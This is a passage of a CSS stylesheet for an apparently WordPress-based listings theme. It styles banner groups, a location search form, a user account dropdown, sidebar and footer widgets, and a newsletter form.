.gsc-listings-banner-group.style-2 .owl-item.center .listings-banner-item .banner-content:before, .gsc-listings-banner-group.style-2 .owl-item.center .listings-banner-item .banner-content:after {
  width: 50%;
}

.gsc-listings-banner-group.style-2 .owl-item.center .listings-banner-item .banner-content .title {
  color: #11161F;
}

.gsc-listings-banner-group.style-2 .owl-item.center .listings-banner-item .banner-content .link-term {
  opacity: 1;
  top: -23px;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content {
  border-radius: 4px;
  overflow: hidden;
  position: relative;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content:after {
  content: '';
  background: #11161F;
  opacity: 0.36;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content .banner-content {
  padding: 30px;
  text-align: center;
  position: absolute;
  left: 0;
  width: 100%;
  z-index: 11;
  top: 50%;
  -webkit-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
  opacity: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content .banner-content .title {
  margin: 0;
  font-size: 30px;
  font-weight: 700;
  color: #fff;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content .banner-hover {
  position: absolute;
  width: 100%;
  left: 0;
  top: 50%;
  -webkit-transform: translateY(-50%) scale(0);
  transform: translateY(-50%) scale(0);
  z-index: 11;
  text-align: center;
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  padding: 15px 20px;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content .banner-hover .subtitle {
  font-size: 18px;
  color: #fff;
  margin: 0 0 15px;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content .banner-hover .number-listings {
  font-size: 12px;
  font-weight: 600;
  font-family: "Barlow", sans-serif;
  color: #fff;
  background: #fc3c3c;
  padding: 2px 20px;
  display: inline-block;
  border-radius: 4px;
  letter-spacing: 0.5px;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content .link-term-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content:hover {
  -webkit-box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content:hover:after {
  opacity: 0.6;
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content:hover .banner-content {
  opacity: 0;
  -webkit-transform: translateY(-50%) scale(0);
  transform: translateY(-50%) scale(0);
}

.gsc-listings-banner-group.style-3 .listings-banner-item-content:hover .banner-hover {
  opacity: 1;
  -webkit-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
}

.gsc-listings-banner {
  position: relative;
  border-radius: 4px;
  overflow: hidden;
  margin-bottom: 30px;
  text-align: center;
}

.gsc-listings-banner .banner-image {
  position: relative;
  text-align: center;
  display: inline-block;
}

.gsc-listings-banner .banner-image:after {
  content: '';
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.3);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

.gsc-listings-banner .banner-image img {
  -webkit-transition: all 10s;
  transition: all 10s;
}

.gsc-listings-banner .banner-content {
  position: absolute;
  width: 100%;
  top: 0;
  padding: 60px;
  z-index: 11;
}

@media (max-width: 1199.98px) {
  .gsc-listings-banner .banner-content {
    padding: 30px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-listings-banner .banner-content {
    padding: 30px 20px 20px;
  }
}

.gsc-listings-banner .banner-content .subtitle {
  font-family: "Sacramento", cursive;
  font-size: 34px;
  color: #fff;
}

@media (max-width: 1199.98px) {
  .gsc-listings-banner .banner-content .subtitle {
    font-size: 30px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-listings-banner .banner-content .subtitle {
    font-size: 26px;
  }
}

.gsc-listings-banner .banner-content .title {
  font-size: 42px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
  margin: 0;
  line-height: 1.2;
}

@media (max-width: 1199.98px) {
  .gsc-listings-banner .banner-content .title {
    font-size: 36px;
  }
}

@media (max-width: 1024.98px) {
  .gsc-listings-banner .banner-content .title {
    font-size: 28px;
  }
}

@media (max-width: 767.98px) {
  .gsc-listings-banner .banner-content .title {
    font-size: 24px;
  }
}

.gsc-listings-banner .number-listings {
  font-size: 14px;
  font-weight: 600;
  background: #fc3c3c;
  color: #fff;
  padding: 6px 30px;
  text-align: center;
  border-radius: 4px 4px 0 0;
  position: absolute;
  bottom: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  z-index: 12;
  white-space: nowrap;
}

@media (max-width: 1199.98px) {
  .gsc-listings-banner .number-listings {
    padding: 6px 18px;
  }
}

.gsc-listings-banner .link-term-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 15;
}

.gsc-listings-banner.text-left .number-listings {
  left: auto;
  right: 60px;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.gsc-listings-banner.text-right .number-listings {
  left: 60px;
  -webkit-transform: translateX(0);
  transform: translateX(0);
}

.gsc-listings-banner:hover .banner-image img {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

.lt-listing-search-form {
  max-width: 1030px;
  margin: 0 auto;
}

.lt-listing-search-form .search-form-content {
  position: relative;
  padding-right: 190px;
  z-index: 11;
}

@media (max-width: 710px) {
  .lt-listing-search-form .search-form-content {
    padding-right: 0;
  }
}

.lt-listing-search-form .search-form-content .search-form-fields {
  background: #fff;
  border-radius: 4px;
}

.lt-listing-search-form .search-form-content .search-form-fields > div {
  float: left;
  border-left: 1px solid #E9E9EE;
  padding: 8px 5px 0;
  height: 65px;
}

@media (max-width: 710px) {
  .lt-listing-search-form .search-form-content .search-form-fields > div {
    width: 100% !important;
    border-left: 0;
    border-top: 1px solid #E9E9EE;
  }
}

.lt-listing-search-form .search-form-content .search-form-fields > div:first-child {
  border: none;
}

.lt-listing-search-form .search-form-content .search-form-fields > div input, .lt-listing-search-form .search-form-content .search-form-fields > div select {
  width: 100%;
  border: none;
  background: none;
}

.lt-listing-search-form .search-form-content .search-form-fields > div .select2-selection {
  border: none !important;
}

.lt-listing-search-form .search-form-content .search-form-fields.cols-4 > div {
  width: 25%;
}

.lt-listing-search-form .search-form-content .search-form-fields.cols-3 > div {
  width: 33.33%;
}

.lt-listing-search-form .search-form-content .search-form-fields.cols-2 > div {
  width: 50%;
}

.lt-listing-search-form .search-form-content .search-form-fields.clos-1 > div {
  width: 100%;
}

.lt-listing-search-form .search-form-content .form-action {
  position: absolute;
  top: 0;
  right: 0;
  width: 190px;
  padding-left: 10px;
}

@media (max-width: 710px) {
  .lt-listing-search-form .search-form-content .form-action {
    position: relative;
    width: 100%;
    padding-left: 0;
    margin-top: 10px;
  }
}

.lt-listing-search-form .search-form-content .form-action .btn-action {
  width: 100%;
  height: 65px;
}

.lt-listing-search-form .search-form-content .lt_search_location {
  position: relative;
  z-index: 99;
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner {
  position: relative;
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner .places_list_autocomplete {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1);
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.1);
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner .places_list_autocomplete ul {
  padding: 0 20px;
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner .places_list_autocomplete ul li {
  list-style: none;
  padding: 15px 0;
  margin: 0;
  line-height: 22px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner .places_list_autocomplete ul li:last-child {
  border-bottom: 0;
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner .places_list_autocomplete ul li a {
  font-size: 14px;
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner .places_list_autocomplete ul li a .icon {
  font-size: 16px;
  margin-right: 8px;
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner .places_list_autocomplete ul li a .information {
  display: block;
  width: 100%;
  font-style: italic;
  font-size: 12px;
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner .places_list_autocomplete ul li a .information span.country_code {
  text-transform: uppercase;
}

.lt-listing-search-form .search-form-content .lt_search_location .search-location-inner .places_list_autocomplete ul li a:hover {
  color: #fc3c3c;
}

.lt-listing-search-form.style-2 {
  padding: 5px;
  background: #fff;
  -webkit-box-shadow: 0 10px 30px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 10px 30px 0 rgba(0, 0, 0, 0.05);
  border-radius: 4px;
  border: 1px solid #E9E9EE;
}

.gva-user .login-account, .topbar-mobile .login-account {
  position: relative;
  font-size: 13px;
  display: inline-block;
  font-weight: 500;
}

.gva-user .login-account .profile, .topbar-mobile .login-account .profile {
  display: inline-block;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gva-user .login-account .profile:hover, .topbar-mobile .login-account .profile:hover {
  cursor: pointer;
  color: #fc3c3c;
}

.gva-user .login-account .profile .avata, .topbar-mobile .login-account .profile .avata {
  width: 28px;
  height: 28px;
  border-radius: 50%;
  overflow: hidden;
  float: left;
  margin-top: 1px;
}

.gva-user .login-account .profile .name, .topbar-mobile .login-account .profile .name {
  padding-left: 36px;
  padding-top: 2px;
}

.gva-user .login-account .profile .name .icon, .topbar-mobile .login-account .profile .name .icon {
  margin-left: 3px;
  position: relative;
  top: 2px;
}

.gva-user .login-account .user-account, .topbar-mobile .login-account .user-account {
  position: absolute;
  top: 100%;
  right: -20px;
  width: 280px;
  background: #fff;
  z-index: 11;
  padding: 20px;
  margin-top: 10px;
  -webkit-box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
  border: 1px solid #E9E9EE;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  -webkit-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transition: all 0.25s;
  transition: all 0.25s;
  border-radius: 4px;
}

.gva-user .login-account .user-account .gva-nav-menu > li, .topbar-mobile .login-account .user-account .gva-nav-menu > li {
  display: block;
  width: 100%;
  text-align: left;
}

.gva-user .login-account .user-account .gva-nav-menu > li:after, .topbar-mobile .login-account .user-account .gva-nav-menu > li:after {
  display: none;
}

.gva-user .login-account .user-account .gva-nav-menu > li > a, .topbar-mobile .login-account .user-account .gva-nav-menu > li > a {
  padding: 5px 0;
  font-weight: 400;
}

.gva-user .login-account .user-account .gva-nav-menu > li > a i, .topbar-mobile .login-account .user-account .gva-nav-menu > li > a i {
  margin-right: 10px;
}

.gva-user .login-account .user-account .menu-item-logout, .topbar-mobile .login-account .user-account .menu-item-logout {
  text-align: left;
  padding-top: 3px;
}

.gva-user .login-account .user-account .menu-item-logout a, .topbar-mobile .login-account .user-account .menu-item-logout a {
  font-weight: 400;
  font-family: "Barlow", sans-serif;
  font-size: 16px;
  color: #797F89;
}

.gva-user .login-account .user-account .menu-item-logout a i, .topbar-mobile .login-account .user-account .menu-item-logout a i {
  margin-right: 10px;
}

.gva-user .login-account .user-account .menu-item-logout a:hover, .topbar-mobile .login-account .user-account .menu-item-logout a:hover {
  color: #fc3c3c;
}

.gva-user .login-account.open .user-account, .topbar-mobile .login-account.open .user-account {
  -webkit-transform: rotateX(0);
  transform: rotateX(0);
  opacity: 1;
}

.gva-user .login-register, .topbar-mobile .login-register {
  font-size: 13px;
}

.gva-user .login-register .box-icon, .topbar-mobile .login-register .box-icon {
  margin-right: 2px;
}

.gva-user .login-register a, .topbar-mobile .login-register a {
  color: #797F89;
}

.gva-user .login-register a .icon, .topbar-mobile .login-register a .icon {
  color: #fc3c3c;
  margin-right: 6px;
  font-size: 18px;
  position: relative;
  top: 3px;
}

.gva-user .login-register a:hover, .topbar-mobile .login-register a:hover {
  color: #fc3c3c;
}

.text-with-arrow {
  font-size: 40px;
  color: #fff;
  font-family: "Sacramento", cursive;
  text-align: center;
  padding-top: 115px;
  line-height: 40px;
}

@media (max-width: 1024.98px) {
  .text-with-arrow {
    padding-top: 68px;
    font-size: 35px;
  }
}

.text-with-arrow span {
  display: inline-block;
  position: relative;
}

.text-with-arrow span:after {
  content: '';
  width: 64px;
  height: 110px;
  position: absolute;
  bottom: 90%;
  left: -85px;
  background: url("../images/line-arrow.png") no-repeat center center transparent;
  background-size: contain;
}

@media (max-width: 1024.98px) {
  .text-with-arrow span:after {
    bottom: calc(100% + 6px);
    height: 68px;
    left: -25px;
  }
}

/*------------------------------------------------------------------*\	
				7 - WIDGETS STYLE																										
\*------------------------------------------------------------------*/
.widget, .wpb_single_image, .wpb_content_element {
  border: none;
}

.widget .widget-title, .widget .widgettitle, .widget .wpb_singleimage_heading, .wpb_single_image .widget-title, .wpb_single_image .widgettitle, .wpb_single_image .wpb_singleimage_heading, .wpb_content_element .widget-title, .wpb_content_element .widgettitle, .wpb_content_element .wpb_singleimage_heading {
  background: none;
  position: relative;
  color: #11161F;
  font-size: 18px;
  z-index: 9;
  font-weight: 700;
  padding-bottom: 20px;
  margin-bottom: 20px;
  letter-spacing: 1px;
  text-transform: uppercase;
}

.widget .widget-title:after, .widget .widgettitle:after, .widget .wpb_singleimage_heading:after, .wpb_single_image .widget-title:after, .wpb_single_image .widgettitle:after, .wpb_single_image .wpb_singleimage_heading:after, .wpb_content_element .widget-title:after, .wpb_content_element .widgettitle:after, .wpb_content_element .wpb_singleimage_heading:after {
  content: '';
  width: 45px;
  height: 2px;
  background: #fc3c3c;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
}

.widget.text-center .widget-title, .widget.text-center .widgettitle, .widget.text-center .wpb_singleimage_heading, .wpb_single_image.text-center .widget-title, .wpb_single_image.text-center .widgettitle, .wpb_single_image.text-center .wpb_singleimage_heading, .wpb_content_element.text-center .widget-title, .wpb_content_element.text-center .widgettitle, .wpb_content_element.text-center .wpb_singleimage_heading {
  text-align: center !important;
}

.widget.title-black .widget-title, .widget.title-black .widgettitle, .widget.title-black .wpb_singleimage_heading, .wpb_single_image.title-black .widget-title, .wpb_single_image.title-black .widgettitle, .wpb_single_image.title-black .wpb_singleimage_heading, .wpb_content_element.title-black .widget-title, .wpb_content_element.title-black .widgettitle, .wpb_content_element.title-black .wpb_singleimage_heading {
  color: #11161F !important;
}

.color-theme .widget-title, .color-theme .widgettitle {
  color: #fc3c3c !important;
}

/* 
** Widget for sidebar
*/
.wp-sidebar input, .wp-sidebar textarea, .wp-sidebar select, .elementor-widget-sidebar input, .elementor-widget-sidebar textarea, .elementor-widget-sidebar select {
  max-width: 100%;
}

.wp-sidebar .widget, .elementor-widget-sidebar .widget {
  overflow: hidden;
  margin-bottom: 30px;
  padding: 45px 35px;
  background: #F7F7F9;
  position: relative;
}

@media (max-width: 1199.98px) {
  .wp-sidebar .widget, .elementor-widget-sidebar .widget {
    padding-left: 30px;
    padding-right: 30px;
  }
}

.wp-sidebar ul, .elementor-widget-sidebar ul {
  list-style: none;
  padding: 0;
  margin-bottom: 0 !important;
}

.wp-sidebar ul li, .elementor-widget-sidebar ul li {
  list-style: none;
}

.wp-sidebar ul li a, .elementor-widget-sidebar ul li a {
  padding: 8px 0;
  display: inline-block;
}

.wp-sidebar ul li a:hover, .elementor-widget-sidebar ul li a:hover {
  color: #fc3c3c;
}

.wp-sidebar ul li .count, .elementor-widget-sidebar ul li .count {
  margin-left: 3px;
  color: #262626;
}

.wp-sidebar ul > li ul, .elementor-widget-sidebar ul > li ul {
  padding-left: 16px;
}

.wp-sidebar .wpb_single_image, .elementor-widget-sidebar .wpb_single_image {
  margin-bottom: 30px !important;
}

.wp-sidebar .post-author, .wp-sidebar .post-date, .elementor-widget-sidebar .post-author, .elementor-widget-sidebar .post-date {
  font-size: 14px;
  margin: 0 0 2px;
  font-weight: 500;
  color: #fc3c3c;
}

.gva-main-search .gva-search {
  position: relative;
}

.gva-main-search .gva-search input {
  background: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  height: 46px;
}

.gva-main-search .gva-search input.input-search {
  background: #fff;
  font-size: 16px;
}

.gva-main-search .gva-search .btn-search {
  position: absolute;
  width: auto;
  height: 100%;
  right: 6px;
  top: 0;
  z-index: 9;
  padding: 0;
  background: none;
  border: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
}

.gva-main-search .gva-search .btn-search input {
  border: none;
}

#wp-footer .tagcloud a:hover {
  color: #fff;
}

#wp-footer .widget {
  padding-bottom: 45px;
}

#wp-footer .widget .widget-title, #wp-footer .widget .widgettitle, #wp-footer .widget .wpb_singleimage_heading {
  color: #fff;
}

#wp-footer .widget:last-child {
  padding-bottom: 25px;
}

#wp-footer .widget_rss ul > li, #wp-footer .widget_recent_entries ul > li {
  border-color: rgba(255, 255, 255, 0.1);
}

#wp-footer .widget_rss ul > li .rsswidget, #wp-footer .widget_recent_entries ul > li .rsswidget {
  font-size: 18px !important;
}

#wp-footer .widget, #wp-footer .wpb_single_image, #wp-footer .widget_nav_menu {
  background: none;
}

#wp-footer .widget ul, #wp-footer .wpb_single_image ul, #wp-footer .widget_nav_menu ul {
  padding: 0;
  list-style: none;
}

#wp-footer .widget ul li a, #wp-footer .wpb_single_image ul li a, #wp-footer .widget_nav_menu ul li a {
  color: #abafb5 !important;
}

#wp-footer .widget ul li a:hover, #wp-footer .wpb_single_image ul li a:hover, #wp-footer .widget_nav_menu ul li a:hover {
  color: #fc3c3c !important;
}

#wp-footer .widget ul li ul, #wp-footer .wpb_single_image ul li ul, #wp-footer .widget_nav_menu ul li ul {
  padding-left: 20px;
}

#wp-footer .widget_calendar caption {
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  color: #fff;
}

#wp-footer .widget_calendar td a {
  color: #fc3c3c !important;
}

#wp-footer table > thead > tr > th, #wp-footer table > thead > tr > td, #wp-footer table > tbody > tr > th, #wp-footer table > tbody > tr > td, #wp-footer table > tfoot > tr > th, #wp-footer table > tfoot > tr > td {
  border: 1px solid #D0D2D4;
  color: #abafb5;
}

#wp-footer .widget_categories a, #wp-footer .widget_archive a, #wp-footer .wp-sidebar .widget_nav_menu a, #wp-footer #wp-footer .widget_nav_menu a, #wp-footer .elementor-widget-sidebar .widget_nav_menu a, #wp-footer .widget_pages a, #wp-footer .widget_meta a {
  color: #abafb5 !important;
}

#wp-footer .widget_categories a:hover, #wp-footer .widget_archive a:hover, #wp-footer .wp-sidebar .widget_nav_menu a:hover, #wp-footer #wp-footer .widget_nav_menu a:hover, #wp-footer .elementor-widget-sidebar .widget_nav_menu a:hover, #wp-footer .widget_pages a:hover, #wp-footer .widget_meta a:hover {
  color: #fc3c3c !important;
}

#wp-footer .widget_categories .count, #wp-footer .widget_archive .count, #wp-footer .wp-sidebar .widget_nav_menu .count, #wp-footer #wp-footer .widget_nav_menu .count, #wp-footer .elementor-widget-sidebar .widget_nav_menu .count, #wp-footer .widget_pages .count, #wp-footer .widget_meta .count {
  color: #abafb5 !important;
}

.widget_calendar .wp-calendar-table td a {
  color: #fc3c3c;
}

.widget_calendar .wp-calendar-table #today {
  color: #fc3c3c;
  position: relative;
}

.widget_calendar .wp-calendar-table #today:after {
  content: '';
  width: 5px;
  height: 5px;
  position: absolute;
  top: 6px;
  right: 6px;
  background: #fc3c3c;
  border-radius: 50%;
  z-index: 1;
}

.widget_calendar .wp-calendar-nav {
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 600;
}

.widget_tag_cloud .tagcloud > a {
  background: #fff;
  padding: 6px 12px;
  font-size: 14px !important;
  font-weight: 500;
  margin-right: 5px;
  margin-bottom: 10px;
  display: inline-block;
  border: 1px solid #E9E9EE;
}

.widget_tag_cloud .tagcloud > a:hover {
  background: #fc3c3c;
  color: #fff;
}

/* 
** Widget Newletter
*/
.mc4wp-form:before, .mc4wp-form:after {
  content: " ";
  display: table;
}

.mc4wp-form:after {
  clear: both;
}

.widget_recent_comments ul li {
  padding: 6px 0;
  font-weight: 400;
  word-wrap: break-word;
}

.newsletter-form {
  position: relative;
  max-width: 710px;
  overflow: hidden;
  margin: 0 auto;
}

.newsletter-form input {
  border: none;
  padding: 0 10px;
  display: block;
  line-height: 64px;
  width: 100%;
}

.newsletter-form .form-left {
  padding-right: 220px;
}

@media (max-width: 450px) {
  .newsletter-form .form-left {
    padding-right: 0;
  }
}

.newsletter-form .form-right {
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
}

@media (max-width: 450px) {
  .newsletter-form .form-right {
    position: relative;
    width: 100%;
    margin-top: 10px;
  }
}

.newsletter-form input[type="email"] {
  padding: 0 20px;
  width: 100%;
  border: none;
  line-height: 65px;
  background: #fff;
  color: #11161F;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  text-align: center;
  margin-bottom: 10px;
}

.newsletter-form input[type="email"]:focus {
  background: #F0F3F6;
}

.newsletter-form .form-action {
  padding: 0;
  width: 100%;
}

.newsletter-form .form-action input.newsletter-submit {
  border: none;
  line-height: 64px;
  padding: 0 10px;
  background: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}

.widget[class*="instagram-feed"] {
  position: relative;
}

.widget[class*="instagram-feed"]:after {
  content: '';
  width: 100%;
  height: auto;
  background: rgba(0, 0, 0, 0.69);
  position: absolute;
  top: 0;
  left: 0;
  bottom: 10px;
  z-index: 10;
  display: block;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}

.widget[class*="instagram-feed"]:hover:after {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}

.widget[class*="instagram-feed"]:hover .widget-title {
  display: none;
}

.widget[class*="instagram-feed"] .widget-title {
  text-align: center !important;
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -25px;
  color: #fff;
  width: 100%;
  text-align: center;
  z-index: 11;
}

.widget[class*="instagram-feed"] .widget-title span {
  font-size: 34px;
  font-weight: 600;
  text-transform: capitalize;
}

.widget[class*="instagram-feed"] .widget-title:after {
  display: none;
}

.widget[class*="instagram-feed"] .instagram-pics {
  margin: 0;
  margin-left: -5px;
  margin-right: -5px;
  padding: 0;
}

.widget[class*="instagram-feed"] .instagram-pics:before, .widget[class*="instagram-feed"] .instagram-pics:after {
  content: " ";
  display: table;
}

.widget[class*="instagram-feed"] .instagram-pics:after {
  clear: both;
}

.widget[class*="instagram-feed"] .instagram-pics > li {
  list-style-type: none;
  padding-left: 5px;
  padding-right: 5px;
  width: 20%;
  float: left;
  text-align: center;
  margin-bottom: 10px;
}

.widget[class*="instagram-feed"] .instagram-pics > li a {
  position: relative;
  display: block;
  overflow: hidden;
}

.widget[class*="instagram-feed"] .instagram-pics > li a img {
  -webkit-transition: all 2s;
  transition: all 2s;
  -moz-transition: all 2s;
  -ms-transition: all 2s;
}

.widget[class*="instagram-feed"] .instagram-pics > li a:after {
  content: "";
  width: 100%;
  height: 100%;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  top: 0;
  left: 0;
  position: absolute;
  background: rgba(0, 0, 0, 0.5);
  z-index: 9;
  opacity: 0;
  filter: alpha(opacity=0);
}

.widget[class*="instagram-feed"] .instagram-pics > li a:before {
  content: "\f055";
  font-family: "FontAwesome";
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  color: #fff;
  position: absolute;
  top: 50%;
  left: 50%;
  font-size: 30px;
  margin-top: -20px;
  margin-left: -20px;
  z-index: 99;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  opacity: 0;
  filter: alpha(opacity=0);
  font-weight: 700;
}

.widget[class*="instagram-feed"] .instagram-pics > li a:hover:after, .widget[class*="instagram-feed"] .instagram-pics > li a:hover:before {
  opacity: 1;
  filter: alpha(opacity=100);
}

.widget[class*="instagram-feed"] .instagram-pics > li a:hover img {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}

@media (max-width: 767.98px) {
  .widget[class*="instagram-feed"] .instagram-pics > li {
    width: 50%;
    margin-bottom: 20px;
  }
}

.widget_categories, .widget_archive, .wp-sidebar .widget_nav_menu, #wp-footer .widget_nav_menu, .elementor-widget-sidebar .widget_nav_menu, .widget_pages, .widget_meta {
  overflow: hidden;
}

.widget_categories ul > li, .widget_archive ul > li, .wp-sidebar .widget_nav_menu ul > li, #wp-footer .widget_nav_menu ul > li, .elementor-widget-sidebar .widget_nav_menu ul > li, .widget_pages ul > li, .widget_meta ul > li {
  display: block;
  width: 100%;
  float: left;
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  line-height: 26px;
}

.widget_categories ul > li .count, .widget_archive ul > li .count, .wp-sidebar .widget_nav_menu ul > li .count, #wp-footer .widget_nav_menu ul > li .count, .elementor-widget-sidebar .widget_nav_menu ul > li .count, .widget_pages ul > li .count, .widget_meta ul > li .count {
  position: absolute;
  top: 14px;
  right: 0;
  z-index: 1;
  font-size: 14px;
  color: #797F89;
}

.widget_categories ul > li > a, .widget_archive ul > li > a, .wp-sidebar .widget_nav_menu ul > li > a, #wp-footer .widget_nav_menu ul > li > a, .elementor-widget-sidebar .widget_nav_menu ul > li > a, .widget_pages ul > li > a, .widget_meta ul > li > a {
  display: block;
  text-transform: capitalize;
  line-height: 26px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  position: relative;
  color: #797F89;
  padding: 12px 0;
}

.widget_categories ul > li > a:hover, .widget_archive ul > li > a:hover, .wp-sidebar .widget_nav_menu ul > li > a:hover, #wp-footer .widget_nav_menu ul > li > a:hover, .elementor-widget-sidebar .widget_nav_menu ul > li > a:hover, .widget_pages ul > li > a:hover, .widget_meta ul > li > a:hover {
  color: #fc3c3c;
}

.widget_categories ul > li ul, .widget_archive ul > li ul, .wp-sidebar .widget_nav_menu ul > li ul, #wp-footer .widget_nav_menu ul > li ul, .elementor-widget-sidebar .widget_nav_menu ul > li ul, .widget_pages ul > li ul, .widget_meta ul > li ul {
  padding-left: 20px;
}

.widget_categories ul > li.current_page_item > a, .widget_archive ul > li.current_page_item > a, .wp-sidebar .widget_nav_menu ul > li.current_page_item > a, #wp-footer .widget_nav_menu ul > li.current_page_item > a, .elementor-widget-sidebar .widget_nav_menu ul > li.current_page_item > a, .widget_pages ul > li.current_page_item > a, .widget_meta ul > li.current_page_item > a {
  color: #fc3c3c;
}

.widget_categories > ul > li:last-child > a, .widget_archive > ul > li:last-child > a, .wp-sidebar .widget_nav_menu > ul > li:last-child > a, #wp-footer .widget_nav_menu > ul > li:last-child > a, .elementor-widget-sidebar .widget_nav_menu > ul > li:last-child > a, .widget_pages > ul > li:last-child > a, .widget_meta > ul > li:last-child > a {
  margin-bottom: 0 !important;
}

.widget_rss ul > li, .widget_recent_entries ul > li {
  border-bottom: 1px dotted rgba(0, 0, 0, 0.2);
  margin-bottom: 18px;
  padding-bottom: 18px;
}

.widget_rss ul > li a, .widget_recent_entries ul > li a {
  padding: 0;
  line-height: 26px;
  display: block;
  font-weight: 600;
}

.widget_rss ul > li a .post-date, .widget_recent_entries ul > li a .post-date {
  color: #fc3c3c;
}

.widget_rss ul > li:last-child, .widget_recent_entries ul > li:last-child {
  border: none;
  padding-bottom: 0;
  margin-bottom: 0;
}

.widget_rss > ul li {
  margin-bottom: 16px !important;
}

.widget_rss > ul li .rss-date {
  color: #fc3c3c;
  font-size: 12px;
}

/*
**  Widget Custom Text
*/
.widget-custom-text {
  color: #fff;
}

.widget-custom-text .widget-title {
  text-align: center;
  color: #fff;
  margin-bottom: 0;
  font-weight: 600;
  padding: 20px 0;
}

.widget-custom-text .signature {
  margin-top: 50px;
}

.text-about {
  max-width: 460px;
  margin: 0 auto;
  text-align: center;
}

.opening-time {
  padding: 20px 35px;
}

@media (max-width) {
  .opening-time {
    padding: 20px 25px;
  }
}

.opening-time .phone {
  font-size: 36px;
  color: #fc3c3c;
  font-weight: 600;
}

.opening-time .hr {
  width: 180px;
  display: inline-block;
  margin: 30px 0;
  height: 1px;
  background: #E9E9EE;
}

.opening-time h3 {
  margin-top: 0;
  font-size: 24px;
  font-weight: 400;
  color: #262626;
}

.store-info .item {
  margin-bottom: 5px;
  min-height: 30px;
}

.store-info .item:before, .store-info .item:after {
  content: " ";
  display: table;
}

.store-info .item:after {
  clear: both;
}

.store-info .item i {
  float: left;
  height: 30px;
  margin-right: 10px;
  display: inline-block;
  line-height: 25px;
}

.copyright-links {
  margin: 0 !important;
  text-align: center;
}

.copyright-links .widget {
  margin-bottom: 0 !important;
}

.copyright-links ul {
  display: inline-block;
  margin-bottom: 0;
}

.copyright-links ul:before, .copyright-links ul:after {
  content: " ";
  display: table;
}

.copyright-links ul:after {
  clear: both;
}

.copyright-links ul li {
  float: left;
  position: relative;
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 0 !important;
  color: #fff;
  line-height: 1;
}

.copyright-links ul li:after {
  content: "";
  width: 1px;
  height: 15px;
